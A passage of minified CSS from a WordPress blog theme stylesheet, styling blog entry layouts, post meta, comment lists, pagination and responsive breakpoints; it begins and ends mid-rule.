h4{text-transform:capitalize;margin-bottom:0;font-size:30px}.blog-entry.post-info-above-image .entry-meta p.category{float:left;width:100%;line-height:normal;margin-bottom:0}.blog-entry.post-info-above-image .entry-meta p.category a{background:#222;color:#fff;padding:4px 8px 6px;text-transform:capitalize;margin-bottom:10px;float:none;display:inline-block;font-size:12px}.blog-entry.post-info-above-image .entry-meta-data p span{color:#fff;padding:4px 9px;font-size:11px;text-transform:uppercase;margin-right:5px}.blog-entry.post-info-above-image .entry-meta-data p a{background:#222;color:#fff;padding:2px 8px;text-transform:capitalize;margin-right:5px;position:relative;z-index:9;float:left;margin-bottom:5px}.blog-entry.post-info-above-image .entry-meta-data p a:hover{color:#fff}.blog-entry.post-info-above-image .entry-meta-data p a:before{content:"";display:block;position:absolute;top:0;right:0;left:auto;width:0;height:100%;z-index:-1}.blog-entry.post-info-above-image .entry-meta-data p a:hover:before{width:100%;left:0;right:auto}.blog-entry.post-info-above-image .entry-meta-data p.tags span{float:left;padding:0;border-radius:50%;width:28px;height:28px;text-align:center;position:relative;margin-right:15px;background:#b7b7b7;margin-top:1px}.blog-entry.post-info-above-image .entry-meta-data p.tags span i{color:#fff;font-size:13px;text-align:center;float:none;display:inline-block;padding:0;position:absolute;left:-1px;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%)}.blog-entry.post-info-above-image .entry-thumb{margin-bottom:30px;width:100%;float:left;position:relative}.blog-entry.post-info-above-image .entry-thumb>a{width:100%;float:left;position:relative;background:#b7b7b7}.blog-entry.post-info-above-image .entry-thumb img{border-radius:150px;-webkit-border-radius:150px;box-shadow:0 0 0 5px #fff;-moz-box-shadow:0 0 0 5px #fff;-webkit-box-shadow:0 0 0 5px #fff;-ms-box-shadow:0 0 0 5px #fff}.blog-entry.post-info-above-image:hover .entry-thumb img{box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none;-ms-box-shadow:none}.blog-entry.post-info-above-image .entry-meta i.fa{font-size:13px;color:#999}.blog-entry.post-info-above-image .entry-meta .likes a i{font-style:normal;font-size:12px}.blog-entry.post-info-vertical-image .entry-thumb{width:100%;float:left;position:relative;overflow:hidden;margin-bottom:30px}.blog-entry.post-info-vertical-image .entry-thumb:before{content:"";display:block;position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:1}.blog-entry.post-info-vertical-image .entry-thumb .bx-controls a{z-index:9}.blog-entry.post-info-vertical-image .entry-thumb:hover:before{background:rgba(0,0,0,.6)}.blog-entry.post-info-vertical-image .entry-meta{width:100%;text-align:center;float:none;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:2}.blog-entry.post-info-vertical-image .entry-meta,.blog-entry.post-info-vertical-image .entry-meta a,.blog-entry.post-info-vertical-image .entry-meta .entry-info i{color:#fff}.blog-entry.post-info-vertical-image .entry-meta p.category a{background:#222;color:#fff;padding:4px 8px;text-transform:capitalize;font-size:12px}.blog-entry.post-info-vertical-image .entry-meta .entry-info i{font-size:16px;margin-right:0}.blog-entry.post-info-vertical-image .entry-meta .entry-info>*{font-size:14px;position:relative;line-height:25px;margin-right:15px;float:none;display:inline-block;text-transform:capitalize;padding-left:15px}.blog-entry.post-info-vertical-image .entry-meta .entry-info i.zmdi{position:absolute;top:5px;left:-7px;font-size:14px}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-meta.vertically-centered{display:none}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb{position:relative;margin-top:50px;overflow:hidden}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb .entry-meta.vertically-centered{display:block;background:0 0}.blog-entry.post-info-vertical-image.format-video .entry-thumb:before{display:none}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb{display:block}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-video-thumb:before{content:"";display:block;position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,.4);z-index:1}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail:hover .entry-video-thumb:before{background:rgba(0,0,0,.6)}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-meta{width:100%;text-align:center;float:none;display:inline-block;position:absolute;left:0;right:0;margin:0 auto;top:50%;transform:translateY(-50%);-moz-transform:translateY(-50%);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);z-index:2;padding:0}.blog-entry.post-info-vertical-image.format-video .entry-video-thumb{display:none}.blog-entry.post-info-vertical-image.format-video .entry-meta{position:relative;top:auto;transform:translateY(0);-moz-transform:translateY(0);-webkit-transform:translateY(0);-ms-transform:translateY(0);background:rgba(0,0,0,.7);padding:40px 20px}.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta p.category,.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta div.entry-info{position:static}.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta .entry-title h4:before,.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta .entry-title h4:after{display:none}.blog-entry.post-info-vertical-image.format-video>.entry-meta .entry-title h4{margin:0;padding:0}.blog-entry.post-info-vertical-image.format-video.has-post-thumbnail .entry-thumb>.entry-meta p.category{margin-bottom:15px}.blog-entry.post-info-vertical-image.format-video .entry-thumb>.entry-meta div.entry-info{width:100%;float:none;display:inline-block;margin-top:10px}.blog-entry.post-info-vertical-image.format-video .entry-thumb:hover>.entry-meta p.category{margin-top:0}.blog-entry.post-info-vertical-image.format-video .entry-thumb:hover>.entry-meta div.entry-info{margin-bottom:0}.blog-entry.post-info-vertical-image .entry-thumb img.wp-post-image{transform:scale(1.02);-moz-transform:scale(1.02);-webkit-transform:scale(1.02);-ms-transform:scale(1.02)}.blog-entry.post-info-vertical-image .entry-thumb:hover img.wp-post-image{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.blog-entry.post-info-vertical-image .entry-thumb .entry-meta p.category{position:absolute;top:-30px;right:0;left:0;margin:0 auto}.blog-entry.post-info-vertical-image .entry-thumb .entry-meta div.entry-info{position:absolute;bottom:-30px;right:0;left:0;margin:0 auto}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta p.category{margin-top:-5px}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta div.entry-info{margin-bottom:-5px}.blog-entry.post-info-vertical-image .entry-meta .entry-title{width:100%;float:left;padding:0 10px}.blog-entry.post-info-vertical-image .entry-meta .entry-title h4{text-transform:capitalize;margin:0 0 5px;padding:15px 0 13px;position:relative;font-size:24px;width:auto;float:none;display:inline-block;letter-spacing:1px}.blog-entry.post-info-vertical-image .entry-meta .entry-title h4:before{top:0}.blog-entry.post-info-vertical-image .entry-meta .entry-title h4:after{bottom:0}.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:before,.blog-entry.post-info-vertical-image .entry-thumb .entry-meta .entry-title h4:after{position:absolute;content:"";display:block;width:50px;height:1px;background:#fff;opacity:0;visibility:hidden;right:0;left:0;margin:0 auto;bottom:-2px}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta .entry-title h4:before,.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta .entry-title h4:after{width:100px;height:2px;opacity:1;visibility:visible}.blog-entry.post-info-vertical-image .entry-meta p.category{float:left;width:100%;line-height:normal}.blog-entry.post-info-vertical-image .entry-meta-data p span{background:#222;color:#fff;padding:3px 8px;text-transform:capitalize;margin-right:5px;float:left}.blog-entry.post-info-vertical-image .entry-meta-data p a{background:#222;color:#fff;padding:3px 8px;text-transform:capitalize;margin-right:5px;position:relative;z-index:9;float:left;line-height:normal;letter-spacing:.5px;margin-bottom:5px}.blog-entry.post-info-vertical-image .entry-meta-data p a:hover{color:#fff}.blog-entry.post-info-vertical-image .entry-meta-data p a:before{content:"";display:block;position:absolute;top:0;right:0;left:auto;width:0;height:100%;z-index:-1}.blog-entry.post-info-vertical-image .entry-meta-data p a:hover:before{width:100%;left:0;right:auto}.blog-entry.post-info-vertical-image .entry-meta-data p.tags span{float:left;color:#222;padding:3px 8px;text-transform:capitalize;margin-right:5px;line-height:normal;font-size:13px;background:#eaeaea}.blog-entry.post-info-vertical-image .entry-meta i.fa{font-size:14px}.blog-entry.post-info-vertical-image .entry-meta .likes a i{font-style:normal;font-size:12px;margin-right:1px}.author-info{display:block;padding:0;clear:both;float:left;margin:40px 0 0}.author-info .thumb{width:110px;margin:0 20px 0 0;float:left;position:relative}.author-info .thumb img{max-width:100%;border-radius:100%;height:auto}.author-info h2{font-size:20px;font-weight:400;margin-bottom:30px;text-transform:none}.author-info h3 span{color:#aaa;font-size:14px}.author-info h3{font-size:18px}.commententries{width:100%;float:left;margin:0;padding:0}.commententries .comments-area{margin:40px 0 0;display:block}.commententries .comments-area:empty{display:none}.commententries .comments-area>h3{font-size:20px;text-transform:capitalize}ul.commentlist{float:left;margin:20px 0 20px 0;padding:0 0 20px 0;list-style:none;border-top:0}ul.commentlist li.comment{display:block;float:none;list-style:none;border:0;margin:0 0 30px;padding:0;position:relative;clear:both}ul.commentlist li.pingback{padding-left:0}ul.commentlist li.pingback>p>a{margin-left:5px}ul.commentlist li ul.children{margin:10px 0 10px;padding:0;float:left;border:0;clear:both;width:100%}ul.commentlist li .respond{margin-left:69px}ul.commentlist>li>ul.children{padding-left:20px}ul.commentlist li .comment-details{position:relative;padding:0 0 10px;margin:0 0 10px;display:block;float:left}ul.commentlist li .comment-details:before{bottom:0;content:'';left:0;position:absolute;width:100%}ul.commentlist li .comment-body{margin:10px 0 0}ul.commentlist li .comment-body p{line-height:28px}ul.commentlist li .comment-author{float:left;width:80px}ul.commentlist li .comment-author img{max-width:60px;max-height:60px;float:left;margin:0;border-radius:10px}ul.commentlist li .author-name>a{font-size:18px;color:#000}ul.commentlist li .author-name span{font-size:14px;color:#aaa;display:block;position:relative;margin-top:20px}ul.commentlist li .comment .author-name span:before{position:absolute;content:"";display:block;left:0;width:50px;height:2px;top:-10px}ul.commentlist li .comment .author-name span:after{position:absolute;content:"";display:block;left:0;width:0;height:2px;top:-10px;background-color:#aaa}ul.commentlist li .comment:hover .author-name span:before{width:0}ul.commentlist li .comment:hover .author-name span:after{width:50px}ul.commentlist li.bypostauthor .author-name{border-bottom:1px solid #aaa}ul.commentlist li .author-name .reply{margin:0;float:right}ul.commentlist li .reply a{clear:both;display:inline-block;margin:15px 0 0;padding:0;color:#000;font-size:15px;position:relative;font-weight:500}ul.commentlist li .reply a:before{content:"\25b6";font-size:10px;position:absolute;top:2px;right:-15px;font-family:FontAwesome}ul.commentlist li .reply a:hover{color:#fff}ul.commentlist li #respond{padding-bottom:20px}.comment-respond form{float:left;margin-bottom:20px;width:100%}.logged-in-as~.column{width:100%}#respond{clear:both}#respond h3#reply-title small{font-size:12px;text-transform:capitalize}#respond h3#reply-title{margin-bottom:20px;font-size:20px;text-transform:capitalize}#respond .dt-sc-one-half p span{width:10%}#respond .dt-sc-one-half textarea{height:123px}#respond p{margin-bottom:15px;display:inline-block;width:100%}.comment-body ul li{padding-left:0;list-style:circle;display:list-item}.pagination{clear:both;float:left;width:100%;margin:30px 0 10px;padding:0}.pagination ul{float:left;margin:0;padding:0}.pagination ul li{float:left;display:inline;margin:0;padding:0}.pagination ul li a,.pagination ul li span{color:#000;font-size:13px;font-weight:600;padding:6px 15px 5px;text-transform:uppercase;letter-spacing:.5px;border:1px solid;margin:10px 10px 0 0;display:inline-block;position:relative;-webkit-transition:all .3s;-moz-transition:all .3s;transition:all .3s;-o-transition:all .3s;-ms-transition:all .3s}.pagination ul li a i{color:#000;font-size:14px}.pagination ul li a.next i{margin-left:5px}.pagination ul li a.prev i{margin-right:5px}.pagination ul li a:hover,.pagination ul li span,.pagination ul li a:hover i{color:#fff}.pagination .column{margin:0}.pagination.blog-pagination:empty{display:none}.blog-entry.with-border,.blog-entry.blog-medium-style.white-highlight{background:#fff}.blog-entry.blog-thumb-style{border-bottom-color:rgba(0,0,0,.1)}.blog-entry.with-border,.blog-entry .entry-format a{border-color:#fff}.blog-entry.entry-date-author-left .entry-date-author .entry-date,.blog-entry.entry-date-author-left .entry-date-author .comments,.blog-entry.entry-date-author-left .entry-date-author .comments i,.blog-entry.entry-date-left .entry-date,.blog-entry.entry-date-left .entry-date a,.blog-entry.entry-date-left .entry-date a i{color:#000}.blog-entry .entry-format a,.blog-entry.dt-sc-skin-highlight,.blog-entry.dt-sc-skin-highlight .entry-title h4 a,.blog-entry.dt-sc-skin-highlight .entry-meta a,.blog-entry.dt-sc-skin-highlight .entry-meta .comments i,.blog-entry.dt-sc-skin-highlight .entry-meta .author i,.blog-entry.dt-sc-skin-highlight .entry-meta-data p a,.blog-entry.dt-sc-skin-highlight .entry-meta-data p i{color:#fff}.blog-entry.entry-date-author-left .entry-date-author .entry-author,.blog-entry.entry-date-author-left .entry-date-author .entry-date span{border-color:rgba(0,0,0,.05)}.blog-entry.dt-sc-skin-highlight .entry-title h4 a:hover,.blog-entry.dt-sc-skin-highlight .entry-meta a:hover,.blog-entry.dt-sc-skin-highlight .entry-meta-data p a:hover{color:rgba(0,0,0,.5)}.blog-entry .entry-meta a{color:#888}.blog-entry.entry-date-left.outer-frame-border .entry-details{background-color:#fafafa}.blog-entry.entry-date-left.outer-frame-border .entry-date{background-color:#ddd}.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button.filled,.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button.filled:hover,.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format a{background-color:transparent}.blog-entry.entry-date-left.outer-frame-border:hover .entry-details{background-color:#f1efea}.blog-entry.entry-date-left.outer-frame-border:hover .entry-details .entry-date{background-color:#fff}.blog-entry.outer-frame-border:before,.blog-entry.outer-frame-border:after{border-color:#ccc}.blog-entry.outer-frame-border:hover:after{border-color:#f1efea}.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-title h4 a:not(:hover),.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button.filled,.blog-entry.entry-date-left.outer-frame-border .entry-details .entry-format a{color:#000}.blog-entry.entry-date-left.outer-frame-border .entry-details .dt-sc-button.filled:hover{color:rgba(0,0,0,.5)}.blog-entry.entry-date-left.outer-frame-border .entry-details,.blog-entry.entry-date-left.outer-frame-border .entry-date{background-image:url(../../../../../../../themes/tradent-child/images/pattern-grudge.png);background-repeat:repeat}.dt-sc-dark-bg .blog-medium-style.white-highlight .dt-sc-button.fully-rounded-border:hover{color:#fff}.dt-sc-dark-bg .blog-medium-style.white-highlight{color:#888}@media only screen and (min-width:1200px) and (max-width:1380px){.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.8%}.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:48.2%}}@media only screen and (min-width:992px) and (max-width:1199px){.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third,.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%}.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:50%}.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:100%}.tpl-blog-holder.apply-isotope .dt-sc-one-third{width:33.33%}.tpl-blog-holder.apply-isotope .dt-sc-one-half{width:50%}.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:50%}.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-top:30px}.dt-sc-one-third .blog-entry.entry-date-author-left .entry-details .entry-title h4,.dt-sc-one-third .blog-entry .entry-title h4{line-height:normal}.with-both-sidebar .blog-entry.blog-medium-style .entry-thumb,.with-both-sidebar .blog-entry.blog-medium-style .entry-details{width:100%}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0;margin-top:20px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{padding-left:30px}.with-both-sidebar .blog-entry.blog-medium-style .entry-details{padding-bottom:20px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format{right:0}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0}.dt-sc-one-third .blog-entry.blog-medium-style{width:99.5%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body,.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:15px}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{margin-top:0}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%}.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{padding-left:30px;width:100%;padding-top:30px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0}.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body{display:none}.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%}.vc_col-sm-3 .blog-entry .entry-format a:before{line-height:40px;font-size:20px}.vc_col-sm-3 .blog-entry .entry-format a{width:40px;height:40px;border:0}.vc_col-sm-3 .blog-entry .entry-details h4{font-size:13px}.vc_col-sm-3 .blog-entry.entry-date-left .entry-details{padding-left:55px}.vc_col-sm-3 .blog-entry.entry-date-left .entry-details .entry-date{width:45px}.vc_col-sm-3 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details .dt-sc-button.with-icon.icon-right.type1,.vc_col-sm-3 .blog-entry.entry-date-left .entry-details .dt-sc-button.with-icon.icon-right.type1{padding:10px}.vc_col-sm-3 .blog-entry.entry-date-author-left{padding-left:45px}.vc_col-sm-3 .blog-entry.entry-date-author-left .entry-date-author{width:30px}.vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb{width:100%}.vc_col-sm-6 .blog-entry.blog-medium-style .entry-thumb~.entry-details{width:100%;padding-left:0;padding-top:30px}.vc_col-sm-6 .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding:30px}.vc_col-sm-6 .blog-entry.blog-medium-style .entry-format{right:10px;top:10px}.dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:none}.dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments{margin-top:10px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:block}}@media only screen and (min-width:768px) and (max-width:991px){.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third,.with-both-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%}.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third,.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half{width:100%}.tpl-blog-holder.apply-isotope .dt-sc-one-third{width:50%}.tpl-blog-holder.apply-isotope .dt-sc-one-half,.tpl-blog-holder.apply-isotope .dt-sc-one-third{width:50%}.with-sidebar .blog-entry.blog-medium-style .entry-thumb,.with-sidebar .blog-entry.blog-medium-style .entry-details{width:100%}.with-sidebar .blog-entry.blog-medium-style .entry-details{padding-bottom:20px}.with-sidebar .blog-entry.blog-medium-style .entry-thumb~.entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0;margin-top:20px}.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px;margin-top:0}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-top:30px}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb~.entry-details,.dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb~.entry-details,.with-sidebar .blog-entry.blog-medium-style .entry-thumb~.entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{margin-top:0}.with-sidebar .blog-entry.blog-medium-style .entry-format{right:0}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format,.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb~.entry-details,.dt-sc-one-half .blog-entry.blog-medium-style .entry-details{padding-left:0;margin-top:20px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{padding-left:30px}.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details,.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{margin-top:0}.dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{width:100%}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0}.dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px}.dt-sc-one-half .blog-entry.blog-medium-style .entry-details{margin-top:0}.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{width:52%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body,.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:14px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{width:100%}.blog-entry.blog-medium-style{width:99.4%}.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-body{display:none}.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.with-sidebar .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%}.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%}.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-top:30px}.with-both-sidebar #commentform .dt-sc-one-half{width:100%;margin-left:0}.with-both-sidebar #commentform .dt-sc-one-half textarea,.with-both-sidebar #commentform .dt-sc-one-half input{margin-bottom:20px}.with-both-sidebar #commentform .form-submit,.with-both-sidebar #commentform .form-submit .submit{margin-top:0}.vc_col-md-6.wpb_column.no-space.dt-sc-two-fifth,.vc_col-md-6.column.no-space.dt-sc-two-fifth{width:50%}ul.commentlist li .comment-author img{max-width:60px;max-height:60px}.page-with-sidebar .dt-sc-one-third .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:block}.with-both-sidebar.page-with-sidebar .blog-entry.entry-minimal-bordered .entry-meta-data .comments:after{display:none}.with-both-sidebar.page-with-sidebar .blog-entry.entry-minimal-bordered .entry-meta-data .comments{margin-top:10px}}@media only screen and (max-width:767px){.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-half,.page-with-sidebar .tpl-blog-holder.apply-isotope .dt-sc-one-third{width:100%}.blog-entry.blog-medium-style .entry-thumb,.blog-entry.blog-medium-style .entry-details{width:100%}.blog-entry.blog-medium-style .entry-thumb~.entry-details,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-thumb~.entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details{padding-left:0;margin-top:0}.dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb~.entry-details{padding-left:0;padding-top:30px}.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{padding-left:30px;margin-top:0}.with-both-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.with-sidebar .dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb~.entry-details,.dt-sc-one-third .blog-entry.blog-medium-style .entry-thumb~.entry-details{margin-top:0}.blog-entry.blog-medium-style .entry-details{padding-bottom:20px}.blog-entry.blog-medium-style .entry-format,.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style .entry-format,.dt-sc-one-half .blog-entry.blog-medium-style .entry-format{right:0}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title{min-height:auto}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-body,.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-meta-data{margin-top:0;margin-left:0;width:100%}.blog-entry.blog-medium-style .entry-thumb~.entry-details,.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb~.entry-details{width:100%}.with-both-sidebar .dt-sc-one-third .blog-entry.entry-date-left .entry-title h4{font-size:14px}.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-thumb,.page-with-sidebar .dt-sc-one-half .blog-entry.blog-medium-style .entry-details,.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.page-with-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.page-with-sidebar.with-both-sidebar .dt-sc-one-column .blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details,.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-thumb,.blog-entry.blog-medium-style.dt-blog-medium-highlight .entry-details{width:100%}.blog-entry.blog-medium-style{width:99.4%}.tpl-blog-holder.apply-isotope .column{margin-bottom:0}ul.commentlist{font-size:14px}ul.commentlist li.comment .comment-author img{max-width:40px;max-height:40px;border-radius:40px}ul.commentlist li.comment ul.children .comment-author img{max-width:30px;max-height:30px;border-radius:30px}ul.commentlist li .comment-details{margin:0 0 30px}ul.commentlist li .comment-author{width:auto;display:inline-block;margin:0 0 10px 0}ul.commentlist li .author-name>a{font-size:16px}ul.commentlist,ul.commentlist li .comment-details{width:100%}ul.commentlist li.depth-1,ul.commentlist li.depth-2,ul.commentlist li.depth-3,ul.commentlist li.depth-4,ul.commentlist li.depth-5{margin-bottom:0}.post-password-form label input{width:100%}.blog-entry.post-info-bottom-image .entry-meta{position:static;width:100%;padding:20px 0 0 0}.blog-entry.post-info-bottom-image .entry-meta .entry-info>*{margin-bottom:10px}.blog-entry.post-info-within-image .entry-meta{position:static;padding:20px}.blog-entry.post-info-within-image .entry-meta .entry-title h4{font-size:26px;margin-bottom:5px}.blog-entry.post-info-within-image .entry-meta p.category,.blog-entry.post-info-within-image .entry-meta .entry-title,.blog-entry.post-info-within-image .entry-meta .entry-info{z-index:9}.blog-entry.post-info-within-image .entry-meta .dt_scroll_down{display:none}.blog-entry.post-info-within-image .entry-thumb:before{height:100%;background:#878787;z-index:-1}.blog-entry.post-info-within-image .entry-meta .author,.blog-entry.post-info-within-image .entry-meta .comments{margin-bottom:10px}.blog-entry.post-info-vertical-image .entry-meta{position:static;transform:none;-moz-transform:none;-webkit-transform:none;-ms-transform:none;padding:20px 15px}.blog-entry.post-info-vertical-image .entry-thumb .entry-meta p.category,.blog-entry.post-info-vertical-image .entry-thumb .entry-meta div.entry-info{position:static;padding:0 10px}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta p.category{margin-top:0}.blog-entry.post-info-vertical-image .entry-thumb img.wp-post-image,.blog-entry.post-info-vertical-image .entry-thumb:hover img.wp-post-image{transform:scale(1);-moz-transform:scale(1);-webkit-transform:scale(1);-ms-transform:scale(1)}.blog-entry.post-info-vertical-image .entry-thumb:hover .entry-meta 